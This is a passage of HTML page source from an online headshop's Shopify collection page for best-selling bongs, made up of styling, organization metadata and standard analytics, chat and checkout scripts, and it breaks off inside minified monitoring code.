row;flex-direction: row}.toolbar .toolbar-col .toolbar-label {margin-right: 20px}.toolbar .toolbar-col.sidebar-show {display: none}}@media (max-width:479px){.toolbar .column-right{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.toolbar .column-right .toolbar-col{padding:0}.toolbar .column-right .filters-toolbar__limited-view{margin-bottom:15px}.toolbar .column-right .toolbar-col label{width:105px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.toolbar .column-right .toolbar-col .filter-sortby,.toolbar .column-right .toolbar-col .limited-view{width:-moz-calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-ms-calc(100% - 120px);width:calc(100% - 120px)}.product-item .product-title{max-height:22px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}}@media (max-width:767px){.toolbar .filters-toolbar__sortby .filter-sortby{padding:15px 0 !important;}.toolbar .view-mode .icon-mode.grid-3,.toolbar .view-mode .icon-mode.grid-4,.toolbar .view-mode .icon-mode.grid-5{display:none}}@media (min-width:768px){.sidebar-label{margin-bottom:44px}}@media (max-width:991px){.toolbar .column-left,.toolbar .column-right{-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.toolbar .column-right{margin-top:15px}}@media (max-width:1199px){.sidebar{position:fixed;top:0;left:0;width:270px;max-width:100%;background-color:#fff;z-index:5;margin:0;overflow-y:auto;height:100vh;-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:transform .4s ease;-moz-transition:transform .4s ease;-ms-transition:transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease}.toolbar .column-left{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.toolbar .column-left .sidebar-label{margin:0;padding-right:30px}.product-collection.products-grid{margin-bottom:10px}.products-grid .grid-item{margin-bottom:40px}.products-grid .grid-item .product-des{display:none}.product-item .product-image{margin-bottom:13px}}@media (min-width:1200px){.col-sidebar .close-sidebar,.col-sidebar .sidebar-label,.collection-template .close-sidebar,.collection-template .sidebar-label{display:none}.col-sidebar{-webkit-box-flex:0;-ms-flex:0 0 240px;flex:0 0 240px;max-width:240px}.col-main{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 240px);flex:0 0 calc(100% - 240px);max-width:-moz-calc(100% - 240px);max-width:-webkit-calc(100% - 240px);max-width:-ms-calc(100% - 240px);max-width:calc(100% - 240px)}.halo-collection-content{padding-top:13px}}.product-label-left .corner-sale-label .corner-label,.product-label .corner-sale-label .corner-label{width:0;height:0;border-left:solid transparent;border-right:solid #e95144;border-top:solid transparent;border-width:90px;top:45px;right:-45px;-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);position:relative}.product-label-left .corner-sale-label .corner-label-text,.product-label .corner-sale-label .corner-label-text{color:#fff;font-weight:bolder;text-align:center;font-style:italic;line-height:1.1;position:absolute;right:1px;top:10px;width:30%}.suppermarket-product-tabs-sections,.home-new-arrivals-sections,.home-featured-products-sections{margin:40px 0}.header-top{background-color:#ffffff;color:#ffffff;}.header-top a,.header-top .top-message p a:hover,.header-top .close:hover{color:#ffffff;}.header-top .clock-item{border-color:rgba(255, 255, 255, 0.8);}</style><script type="application/ld+json">[{"@context":"http://schema.org","@type":"Organization","url":"https://dankstop.com","mainEntityOfPage":{"@type":"WebPage","@id":"https://dankstop.com/about-us/"},"name":"DankStop","alternateName":"DankStop Online Headshop","description":"Our dab rig selection is HUGE. We stock a variety of glass concentrate pipes, vapor rigs, and oil rigs by only the best brands in the industry.","brand":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256},"legalName":"DS Distribution Inc","duns":"025262345","sameAs":["https://www.instagram.com/dankstop/","https://www.facebook.com/Dankstop/","https://www.youtube.com/user/Dankstop","https://twitter.com/dankstop","https://www.pinterest.com/DankStop/","https://www.crunchbase.com/organization/dankstop","https://plus.google.com/+DankStopOnlineHeadshop","https://dankstop.tumblr.com/","https://www.snapchat.com/add/dankstop","https://www.trustpilot.com/review/www.dankstop.com","https://www.leafly.com/brands/dankstop","https://www.bbb.org/us/nj/edison/profile/tobacco-store/dank-depot-llc-0221-90179276","https://www.indeed.com/cmp/Dankstop/reviews?fcountry=US&floc=Edison%2C+NJ","https://www.glassdoor.com/Reviews/DankStop-Reviews-E1659471.htm"],"contactPoint":[{"@type":"ContactPoint","email":"support@dankstop.com","telephone":"+1-844-326-5786","contactType":"customer service","contactOption":"TollFree","availableLanguage":["English"]},{"@type":"ContactPoint","email":"wholesale@dankstop.com","telephone":"+1-844-326-5786","contactType":"sales","contactOption":"TollFree","availableLanguage":["English"]}],"owns":[{"@type":"WebSite","name":"Highlife Wholesale","url":"https://highlife.com/","sameAs":["https://www.instagram.com/highlife.wholesale/","https://www.facebook.com/highlifewholesale/"]},{"@type":"Brand","name":"Nucleus Glass","url":"https://getnucleus.com/"},{"@type":"Brand","name":"Ronin Glass","url":"https://smokeronin.com/","sameAs":["https://www.instagram.com/smokeronin/","https://www.facebook.com/smokeronin/"]},{"@type":"Brand","name":"Sweet Tooth Grinders","url":"https://sweettoothgear.com/"},{"@type":"Brand","name":"LavaTech Dabbing","url":"https://getlavatech.com/","sameAs":["https://www.instagram.com/getlava/","https://www.facebook.com/LavaTech-1007671012773399/"]},{"@type":"WebSite","name":"SanaPure CBD","url":"https://sanapurecbd.com/","sameAs":["https://www.instagram.com/sanapurewellness/","https://www.facebook.com/sanapurecbd"]},{"@type":"WebSite","name":"DankStop Online Headshop","url":"https://dankstop.com/"}],"foundingDate":"2014-04-03","foundingLocation":{"@type":"Place","name":"DankStop HQ","address":{"@type":"PostalAddress","addressLocality":"Edison","addressRegion":"NJ","postalCode":"08837"}},"founders":[{"@type":"Person","name":"Feliks Khaykin","sameAs":["https://www.linkedin.com/in/fkhaykin","https://www.facebook.com/fkhaykin"]},{"@type":"Person","name":"Louis Coniglio","sameAs":["https://www.linkedin.com/in/louis-coniglio-44698510b/","https://www.facebook.com/louie.coniglio"]}],"members":[{"@type":"Person","name":"Feliks Khaykin","sameAs":["https://www.crunchbase.com/person/feliks-khaykin","https://felikskhaykin.com/","https://www.linkedin.com/in/fkhaykin","https://www.facebook.com/fkhaykin"]},{"@type":"Person","name":"Louis Coniglio","sameAs":["https://www.crunchbase.com/person/louis-coniglio","https://www.linkedin.com/in/louis-coniglio-44698510b/","https://www.facebook.com/louie.coniglio"]},{"@type":"Person","name":"Gabriel Aronovich","sameAs":["https://www.crunchbase.com/person/gabriel-aronovich","https://www.linkedin.com/in/gabrielaronovich/"]},{"@type":"Person","name":"Vadim Telyatnikov","sameAs":["https://www.crunchbase.com/person/vadim-telyatnikov-3a4d","https://www.linkedin.com/in/vadimtelyatnikov/"]},{"@type":"Person","name":"Joshua Solan","sameAs":["https://www.crunchbase.com/person/joshua-solan","https://www.linkedin.com/in/joshua-solan-74272/"]},{"@type":"Person","name":"Andre Bulatov","sameAs":["https://www.crunchbase.com/person/andre-bulatov","https://andrebulatov.com/"]}]},{"@context":"http://schema.org","@type":"WebSite","name":"DankStop","alternateName":"Online Headshop","url":"https://dankstop.com","author":{"@type":"Organization","name":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256}},"potentialAction":{"@type":"SearchAction","name":"DankStop Site Search","target":"https://dankstop.com/search?q={search_query_string}","query-input":"required name=search_query_string"}}]</script>

  
<meta property="og:url" content="https://dankstop.com/collections/top-10-best-selling-bongs/brand_medicali-glass">
  <meta property="og:site_name" content="DankStop"><meta property="og:description" content="Here you will find our top 10 best selling bongs. Whether you&#39;re looking for glass bongs, silicone bongs, bongs with percs, bongs for concentrate or leaf, with or without ash-catchers, and much more, you&#39;ll find our customers&#39; most bought bongs and glass water pipes."><meta name="twitter:site" content="https://dankstop.com"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Top 10 Best Selling Bongs">
  <meta name="twitter:description" content="Here you will find our top 10 best selling bongs. Whether you&amp;#39;re looking for glass bongs, silicone bongs, bongs with percs, bongs for concentrate or leaf, with or without ash-catchers, and m...">
  <meta name="twitter:image" content="https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674">
  <meta name="twitter:image:alt" content="Here you will find our top 10 best...">
  <meta name="twitter:image:width" content="256">
  <meta name="twitter:image:height" content="256">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Top 10 Best Selling Bongs">
  <meta property="og:image" content="http://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674"><!-- START content_for_header - Andre --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67390079195/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/top-10-best-selling-bongs/brand_medicali-glass.atom" />
<link rel="alternate" type="application/json+oembed" href="https://dankstop.com/collections/top-10-best-selling-bongs/brand_medicali-glass.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7506d6c8d0d029e58a211ddd527a4e57","betas":["rich-media-storefront-analytics"],"domain":"dankstop.com","predictiveSearch":true,"shopId":67390079195,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dankstop-9.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"8 DEC","id":157284303067,"schema_name":"Ella","schema_version":"3.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dankstop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/services.nofraud.com\/js\/device.js?shop=dankstop-9.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=125218\u0026ssmtid=70018\u0026shop=dankstop-9.myshopify.com","https:\/\/app.myumbrella.ai\/v1\/umbrella.js?shop=dankstop-9.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', function(){return;});
  } else {
    window.addEventListener('load', function(){return;}, false);
  }
})();</script>
<script id="__st">var __st={"a":67390079195,"offset":-18000,"reqid":"3a46e779-017e-4f3d-9a31-89e0d61f2677-1769099437","pageurl":"dankstop.com\/collections\/top-10-best-selling-bongs\/brand_medicali-glass","u":"4683cda114ce","p":"collection","rtyp":"collection","rid":456324546779};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dankstop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dankstop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- END content_for_header - Andre -->  

  
  
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script><![endif]--><!-- Google Search Console -->
<meta name="google-site-verification" content="O6qEduJpywFEB1X-C_Zq1MXxUiSo4TsMRp2gzPNeqqg" />
<!-- End Google Search Console -->
  
  <style>
 .horizontal-menu {
    width: 1000px;
}
    @media only screen and (min-width:767px){
      .product-item .product-image{
        max-height:210px;
      }
      .product-item .product-image img{
        max-height: 210px !important;
      }
    }
    .szl-price-display.pay-plan-price * {
    font-size: 14px;
    color: rgb(60, 60, 60);
}
  </style>
  
  <script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
  </script> 
    

   
    
  
  <link href="//dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696" rel="stylesheet" type="text/css" media="all" />
  <link href="//dankstop.com/cdn/shop/t/32/assets/cc-media-queries.css?v=160300155425600659371765173694" rel="stylesheet" type="text/css" media="all" />
   

   

   





<script>
function initLazyAnalyticsScripts() {
  let hasTriggered = false; 
  function loadAllAnalyticsScripts() {
    if (hasTriggered) return; 
    hasTriggered = true;  
    // Load Zoho SalesIQ Chat
    var $zoho = $zoho || {};
    $zoho.salesiq = $zoho.salesiq || {
      widgetcode: "67894c701fbc4a8ea66ecd4ac22246eb525621a8ac6a7151420cb948b49166d7", 
      values: {},
      ready: function() {
        $zoho.salesiq.chat.logo("https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19.png");
      }
    };
    window.$zoho = $zoho;
    
    var d = document;
    var s = d.createElement("script");
    s.type = "text/javascript";
    s.id = "zsiqscript";
    s.defer = true;
    s.src = "https://salesiq.zohopublic.ca/widget";
    var t = d.getElementsByTagName("script")[0];
    t.parentNode.insertBefore(s, t);


    // load audioeye
    !function(){var b=function(){window.__AudioEyeSiteHash = "1374e9e402f4e9f4f87bb14c63a4dff5"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("defer","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();
     

    // load clarity
    (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oms17y91lj");
    
    // Remove event listeners after first trigger
    document.removeEventListener('click', loadAllAnalyticsScripts);
    document.removeEventListener('scroll', loadAllAnalyticsScripts);
    document.removeEventListener('touchstart', loadAllAnalyticsScripts);
    document.removeEventListener('keydown', loadAllAnalyticsScripts);
    document.removeEventListener('mousemove', loadAllAnalyticsScripts);
  }
  
  // Add event listeners for user interactions
  document.addEventListener('click', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('scroll', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('touchstart', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('keydown', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('mousemove', loadAllAnalyticsScripts, { passive: true });
}

initLazyAnalyticsScripts()
</script>


<script src="https://analytics.ahrefs.com/analytics.js" data-key="C1oH4PZZjrMPPOSHate8Tw" async></script>

<script>
  window.newHash = async function(string) {
				const utf8 = new TextEncoder().encode(string);
				const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
				const hashArray = Array.from(new Uint8Array(hashBuffer));
				const hashHex = hashArray
					.map((bytes) => bytes.toString(16).padStart(2, '0'))
					.join('');
				return hashHex;
			}
  
</script>


<script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},performance:{capture_measures:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431872013",licenseKey:"685f621461",applicationID:"1431872013"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431872013",sa:1};
;/*! For license information please see nr-loader-spa-1.297.1.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>i,No:()=>n,qh:()=>a,uh:()=>o});const n=16e3,i=1e6,o="NR_CONTAINER_AGENT",a="SESSION_ERROR"},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.297.1",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach((e=>{e.apply(s,r)}));var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function 